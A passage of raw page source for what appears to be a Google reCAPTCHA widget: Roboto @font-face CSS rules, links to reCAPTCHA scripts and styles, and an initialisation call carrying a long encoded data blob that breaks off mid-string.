  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i02J2Eq71Gil1SAH8Oadww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i02J2Eq71Gil1SAH8Oadww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i02J2Eq71Gil1SAH8Oadww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Fl06wrtpw4MmDcKIwrx+w6XCtildYVPCnsK7w5UCwoEaKikww5HDosKcPMKjWgjCqMOFw5jCucKGw7vDiMK/wp3CvS7DuMKvwoUtwoXCo8KjB0PCuDtdUcKYworDvcO2woQcw45EesOlw7RsC8OmSsOpwrfDvjsCwp7Dm8OSZ8KZwptlI10KwppLw6fCs8O7woLCqwjCusOffgTDjMOVwp/DrEotw6JNwr1UbsKLw5MzwrrCvwoJUTlPwrHDjFjCslo8woIgwoPDlcKDBcKBwpcTw7ZLY8Oxw65twr4ow47DsHrCj8KAw6dZCChXw4R3ET/Dp37DhG9ZNg1Aw7xTE11YwpM3KMOAbsKDworDnnfDvcK6wr/Dg8Kawp5obiPClWx3wqczB8OGwovCg2BjC0DCl8KmM8OmAhQhw6LCmU/[base64]/DncKfITLCoArCucOZMELDosOEw6nCqn1UPsO4WjXDlsKCYsODZMK8w6o0woF+wqjCq8KhworChcKuwposwq7CvcOpwr/[base64]/Cs0/[base64]/[base64]/Du1Q0w7EMYMKZworCpcOOB8Ozw4zCg2LDuUxVwrgwwqvDlcODwoVSKsK0w77Dt8Klw6caBMKtf8OXJW/CjiPCicKwwqQwc8O4GMKfw5AEGMKsw7jCjHYAw4LDlgbDnl8kPwluwr01T8K9w6TDinzDrcKEw5jDugQsFcOeX8KTD2rCvxPDvhlwKnzDnVxTL8OdES7CusObwo9wJVfCqELDizXCvMOcFcKCJMKpwp7DvcOCwqYQUhhjwpHDqsOnFsO0cys7w5pAw5/[base64]/[base64]/[base64]/wrzDqMK2w73DkU7Cp27CvDxvCcOyR8KKBynDj8Orw7JHw4kOYhrCnArCvMKuwpvCjsKKworDs8K1wojCrUzDlSIKIwHCrgxCw63DsMObJUsJQyJbw4rCksOHw7UOb8Oda8OTJksxwqTDq8OfwqbCkMK+QjfCo8O2w4Jww4nCgBo1C8K/w6VsDzzDssO1TcOSPFTCtX4GSnBzZMObQ8K8wqEFK8OSwrzCtzVLw6nCi8Oww7jDnsKgwr/CkMKLbsOGAcO4w6dqVMKow4VxQ8O9w5TCgsK1YsOAw5NEIMKzwo5YwprCjcORVcOGGQXDmAAuQMKbw4UJwrtQw59Yw5h6wo/CqRZ1YMKqPMO7wo8wwq7DlsO4UcOOby7DicKrw77CoMKqwq8iIsKlw6rDgxxdR8Kpwr97WVRmLMKEwoFWSBgzwpM2wqxUwoLDoMKvw6pnw7N2w63ClCJyfcK6w7/CisKQw5zDkRHCqcKvMG8fw7IXD8Kuw5J/LwzCkWPDv3QmwrXDswTDgEnCkcKue8OTwpl5wpHCkkvCkH7DpsKhHQ7DosOIe8Kww5zDolF2IG3CjsORfmbCj11Ow4TDhcKWfW3CiMOHwq8SwoYrJMKhJsKzJGzDmXHClCAUw5tEUnHCicK/w6rCtcORw5PCr8Ofwp0Lwq9pwo7CosKWwpTCgMO1w4Mzw5XCggzCgkR7wpPDmsKNw7LDm8Obw5rDnsKvJ0jCkMKRV0cTbMKEFsK4DyXChcKMw6tjw43CucOuwrPDrBdDYsKIBMKzwpDCosK4LzHCkgRCw4HCpMKgwqbDp8KGwoo+w51fw6fDlcKXw4TDp8K9KMKTbz/Dl8KVL8KNQUTDn8KnE17ClcKYcWnCmcO0UcOmbMOJwqQ9w7QIwpcwwqvDuzPCt8KWCcK+w7LCpyvDhl9jVBvClHcoW0vDhRPClnDDkj3CgsKdw7MzwobCi8ODwoAdw4E9GFIdwo83OsOTcsO2FcKowqMhwrI/w5DClBPDqsKNCsKGw77CocO6wrpLGTPCkzPDvMODwpLDm35AeylGw5F/DcKXw5p8U8O9wq9Rwr5VWsKHMA9Ewo7DtMKac8Oyw65IRA/ChhnCugXCuHRdAR/[base64]/DtxN/IcKzwqHCosOkIMKiwp4/J8KOFcK5YDRbw4IeX8O5w6TDolTCr8KVE2dQbgxGw6jCjS4KwqTDky8LAsKyw7wnFsOqw4fDkXXDsMOewqvDl1lkKgvDr8KXHWTDoWdyDD/ChsOYwo7DksOowq7ChDzCn8KDdz7CvcKIwpIiw6vDu0B2w4UbLMKmf8K9wqvCusKheh5mw7bDmFVIcSYjUsKdw4ATSMOawqnCj0/DrxdVb8O1RUTChcORw4nDoMKTwpbCul1kJFsfGCQiEMKVw7ZYH0jDkcKcM8KUbyHDkwrClBLCssOUw7DCjwLDs8KSwp3Cr8OnEcOKHcKwNknDt0UfbsKkw6TDiMK1woPDpMKtw783wo1cw5zCm8K/QcOJworCkXDDucKdR0LDtcOCwpAlISjCmsKsDMOPIcKWwqDDvsKHf0jCuVTCn8Ocw58fwrR4w51HfkN5JRhywrjCtyfDtBlCSjVCw6hpeEoJHsOmNV96w7ECPAsqwoITfcK7WsKkYmbClF/Dq8OUw7jDgUnCpMKzIjImO0nCscKiw6zDjsKMR8OFD8O3w6zCj2vCu8KdHmXCrMK5RcORw7XDgcOfYBPClG/[base64]/a8OZwpPCmQ1IWWtcQSbDuMOuw4dHb8OKJRgJw7TDoWrDrSDDgF4BYsODw5gcGsKQwqwpw4vDhsKpMH7Dg8O/YHnCljHCiMKFJ8OMw4nCrXQmwonCp8Odw4TDn8K8woXCgAIOOcOVf15pw4rDq8KiwoDCs8KVwoLCssKWw4Zww6pcFsKXwqHCrUApXH4Ow7cSScKDwqbCtMKNw5lxwp3CkcKTacKKwrjDsMKDYyHCmcKkwoMwwo0Gw5hBUkg6wpF3BW8gC8K/S1fCs38HWyNXw7zCnMKce8OtUMKLw6sow7tOw5TClcKCwpfCpsKIKy7DsnHDsyVvXBHCvMOCwog4Tzt1w53Cm0JywqnCicKfE8OZwrM2woZFwrJcwrt3woPDumfCoEjCiz/[base64]/[base64]/[base64]/CkMO/e8O+wpPDg8O/WWLCkEnDkS3DocOawqVBw47Cigh/w5pJwp5BCsKdwpLCsi7DlMKFIcKdajJAMMKbGg/Cl8KUMTotD8KuLcKfw6N4wpLCtzpFG8OFwosEdTvDjMKhw7DCnsKcwoR4w6LCvXMtYcKJw6kzexrDt8OZYsKTwp/Do8O6T8OKbMOCwopLTWRvwpfDqgsbSsOlw7vCmD1HXMKwwrY1w5MuIW8yw6pMImYXwqNpw5kYUx50wrXDjsOuwrk6wqJsKCfDpcOTHCnDuMKOCsO3woHDghApY8KkwrFnwrsTw4ZEwpodbmnDlC3Dl8KXN8OEw54yKcKowojCqMOQwrdvwoJRU3o6wrXDo8OeIAZbUi/ChMOhwqAVw6Y2fVkIw7zCoMO+w5XDkgbDuMO5wp8NF8OOHCZYIiVcw6DDlXHDhsOGYsOpwpQrwoFkw7VoDWTCoG1tI2R8XVLCuTvDgsKNw70HwqLDlcOWXcKUwoExwo/[base64]/wrPDhE8/wqVuwovDqsKDw4VFwqjCu8KzO2p4N8KELsOlOMKlwrPCpHnCiALCtCciwpfCrX3DmVcjfcKFw6bCpMKIw6HCgMKJw57Cq8OcWcKCwqjDhWLCtjTDtcKIbcKsNMKuLCVDw4PDoWHDgMOIR8OITMKDIwA7SsKKSsOrJQ7DkgpDZcK3w67Dt8Otw7/CoHUjw64tw7Iqw5xFwrbCtjbDhQMIw5vDgh3CrMOzegozw4Jdw60gwqsRG8KDwrI1BsKUwqnCm8OyAMKlbgxrw67CjMOFICMvCmHCnsOowo/CmCPDmxTClsKfOi3DrMODw6vCizEaaMKWwr0iUi02fsO8wq/DshPDsEcqwotSbcKFTDkSwqrDvcOfUV4+RDrCssKVFVrCiCbCmcKCSsORA346wo5Oa8KZwqrCrmxFIcO5ZMKoH0rDu8OTwrx5w4XDrlnDosKIwooZa2o/w6nDssOwwoVMw5MtGsOrUidNwp7DhMOUHkvDtwrCm1pcV8OJw7UCMcOfUGcpw4zDgwM3Z8K0UcKZwpzDl8OSI8KVwqzDnBfDuMO/CUkoIw0nfmvDgiHDj8KLB8KZKsO3UUDDl0gpYCA7BMO9w5ISw6rDhi4wAF5rGsKAwoJtfzpiUwZPwodGwodwH1B3UcO0w6Nuw74pHis/AkZmcT/[base64]/wrrCl8KfA8OMw47DicK2wqNVU3RLT8K4JsK+woIcAMOuMMOJUMOtw4fDtlDCpCnDpsKOwpLClcKHwr9ec8OpwpDDv3IuJA/CoQg7w6U3wqU7wp7ClQ3CqcOZw4nCoVh/woTDusOxIy/DiMO9w5YKw6nCjyVUwohZwp4Nwqlkw53DnsKrY8O0wrIcwqF1I8OoOcOgXgfCrVjDpsOgdMO4ccKww40Nw712SMO+w7chw4gMw5wvBMKAw5rCkMOHclItw7EswqLDqMKaG8O/w6TCjcKiwrJqwofDgMKcw4LDrsOeFiVawoUgw6REKA1Bw75kBcOJMMOlwql5wrFiwpfCsMK2wo0JBsK6wr3CuMK/P2TDk8OufilNwoRxEULCkMOQCcOUwoTDgMKJw73Dgw0uw5vCncKjw7YUw7vDvgXCi8Oewo/[base64]/[base64]/w4c6XydPwofDmnIcVzjClyc4wrExwpLDsX9fwqYuEw1cw6IcwrLDnMK8w7vDoXdtwowIU8KUwr8HOsKzwpjCi8O8esK+w5AeU1RLw73CpcOxdU/[base64]/w4/CowMLw4fDhsKHwosYw7RfEcK2wpsnEMOEw58aw5fDq8OsbcK4w7DDs8O+b8K2F8KadcOsDhrCtwbDtgFNw5PCuzBWUk7CoMOGcMOyw7Vmwrw4XcOgw6XDkcK8Zg/CjTZnw6DDjjbDmgc9wqlUw53CqFI5dTk4w4PDgR9OwpnDkcO6w58MwrU+w4DCgMKvcSonUynDhH9wS8OUJ8OxfVvDj8KgSnAlw5XDsMKBwq/DgCPDmsKFV00SwoF0wo7CoUnCrcO/[base64]/c3Rxw60uw4FZwo7DuVQ3Xi/DncKpw7wNw7c7w6XCtsKSw6TDncOCTcO6Kwd4w4MDwro2w5FVw5FDwrrCggvDp1bCvcOkw4ZfNXRSwq/[base64]/DqREhw6fCicKDwpvCisKpasKCZFlfdAodwrQowr1sw6B8wpfCo0zDklfDtVNcwpzCkQoXwplwNg0Aw6fDkCDCq8KoJ24OJ1jDtTDCr8K6cAnCusOzw6cRDUUqwpokf8KbOsKUwot2w4gjQcOrc8Kdw4ldwrfCkUfCr8KIwrMARsKaw4tWfE/Co2FDO8OTa8OaEMKAWMK/dXDDjivDk0jDpnPDrRbDtMOvw7hrwphSwonCi8Khw5rClW1Gw5sPRsK5woLDi8KRwqPDgRM3QsKfRMOww4M+JCfDr8OLwo4dO8OPTsORGGDDpsKGw6pNOEAWQR7CoA3DmMKrNDLDjEJqw67Dmj3DnT/Di8KxJGDDjUzCjsOeYmUdwqEnw7BZTMKRfwhIw4TDpH/[base64]/[base64]/DvcOnw4PCtMOUL0HClsK1wrzDvmjDs2vCssO1TUc8ZMK5wpZfw5zDpwDDl8OqD8OxYSTCoy3CnMKKC8Kfd1VRwrsWTsOYw40HB8O9W2Apw5/DjsOUwqIBw7UYe23CvQwMwqTCncKowrLDhcOewqRZBWDCrMK4GWM7w4nDgMKEHwAYMsOjwrDCgw3DhcKfV3Iawp3CisKlHcOIVkDDhsOzw5rDgsKjw4HCvG5hw59DQjJ5w4BIXm8RGDnDqcOSP0XCjE7Ch0XDrMOABlXCucKmNxDCvH/CgS92OsKQwpzCj3fCpksnGFDCsGzDtsKEwrUYPVQERsOfRcKvwqnChsOUYy7DnhvCncOCOMOZwpzDsMK6ZGbDvTrDjyVuworDtsOqRcOxIAd6LT3CjMKeCcKBIMKBVirCtMK5BsOuXg/DpnzDjMOpHsKuwphMwo7CjMOww7XDrA8cPHnDr2IKwrDCrcO/TsK5wpXDjQXCusKOw6rCl8KmImHCtsOLJkFnw5Q0NUHCs8OWwr/DhsOUMwNaw6Mrw5zDsl9Lw6M6X2zCsAh7w6rDoVfDmD/[base64]/MCVVRMOncwrDjEcvwqUGw4vCoDbCpx3DicKOw7Alw6vDkFHCjsK1w7/CljPDhcKXdMOVw4EURF/CrsKqfTkowqZCwpLCqcKCw5rDkcKsRMKHwplhQD3DucO/UcKvRsO6asKpwoDCmDfDlMKiw6rCp2c+N0NYw4ROUDnCl8KNFV9HMFNjw6R2w57CkcOALBPDm8OaK2HDgsOyw4/Cmh/ChMKMZMKJVsK7wq5TwqwVw5/[base64]/DqsO/w5tHOgvDm3ZFFD/DjwsvOsO0wrbCuSobw4vDi8KMw4NRC8KAw6TCsMOnG8Ouw5vDmjvDjE0lW8K6wo4Mw653D8KpwqAxY8Klw5zCg2t6BjbDjgRLWSppw6rCu0zCn8Kyw5nDo3tTPsKiRgHCiVDDniPDpzzDjTrDocKZw7DDoix4wqkUOsObwqTCoXXCj8OtcsOEw4HDjyU5cE/DjMOEwq7DhkoWFVLDnMKnQsKTw5Bcwr/DosKKfVvClmDDp0HChMKzwrjCpQJkUcOGHMOsB8KzwqJ/wrDCoQrDiMOLw5cUBcKURcKtVsKVUMKewqBBwrAww6MtcsOtwqDDi8KkwolQwq7CpsOWw6ZSwpgPwrM9wpPDhmVMw5w6w6vDt8KdwrnCtC/Ct2fCuBPCjDnCq8KXwoHCjcOUw4kdHS1nXhNiEUfDngfCvsOsw6HDjsOZZMKHw7IxaBHCjhY1WS/CmGBIVMKlOMKVCW/ConLDkiLCoVjDvQrCrsO9AVdhw5PDkcKsBDrCscOQbcOTwp0iworDu8OTw47CoMOYw7nCssOLLMKHC17DtMOAEG0tw6/DqR7CpMKbG8KmwqhTwqzCgcOow7x/wp/[base64]/DqlPClsKBw45YWCpLwqrDicKRMcOkCcK0wpLChsK5cX1uBBTDpHTCpMK3bcOAYMKLV2/CpMO6F8KpbMKZVMOtwrjDgnjDuVpXQMO6woXCtEPDkB0YwozDiMOHw7TDq8KxIEDDhMKnwrA/woHCrMOVw4TCq2PDssKdw6/Dv0PCqMOow6LDtSrCmcOqaADDt8OIwo/DuSbDuU/DjVsmwrJLTcOgSsOhw7TCjiPCrcK0w790QcOnwrfCicKUZV4ZwrzCjn3CmsKgwoJNwpEGYsOHFsK6E8OZfiUdwqpeCsKWw7LCnG/Cnyh9wpzCrMKuLMOzw6MydMKwexkLwrp9w4InbMKHFMKpfcOHfE98wpHCnsOIPUs3W1NWQT5cbHDDs30AUcO5ecOdwpzDnsKVSiVrZ8ODFxQhccOJw6LDqTtTwq5XYg3Cv0h0fmTDhMOOw5zDoMKOKzHCr3R3Bh7Cu1jDgMK/B1fCiW8XwrrCn8Kcw6vDpR/DmUEyw5jCsMO7w7wiw7fCosKgI8OAKcKpw7zCvcO/SxodBmXCq8OwNcKywqgnEMOzeXfDs8KiHcKMGUvDkn3ChMKBw6fCtkjCvMKIIcOmw6fCvxofES3CmQ4two3DkMKXeMKEbcKSBcKWw4rCpWbCrsO8w6DDrMKWN205wpPCi8KWwrrClAEvR8KywrHCvwt6w7/DjMKuw5jDisOywoDDi8OFKcOlwoXCumTDqnnDgxsPw49AwovCpmAowprDiMKvw7bDpwh9LR5SO8OYVcKScMOKecKwVAFGwoxyw7Jgwod/[base64]/Cpy9hGsKMw47DpG8jF8OnVmrDqMK9w7DDscKfH8KGYcKFwrvCtR/Dpg9mHBXDiMKvFsOqwp3CtUnDlcKfw7VHw7TCk33CpUPCmMOodcOXw6kXYsOqw7LDg8OMw5B1w7TDoE7CmlByRhNvDShZQcKWU3nDlAjDkMOiwp7Dt8Ojw5klw4/Cmixiw70BwpLDgsOGYRI4H8KlacOdQcOgwoLDmcOZw63CpnzDjRReGsOuFsOiVcKZGMO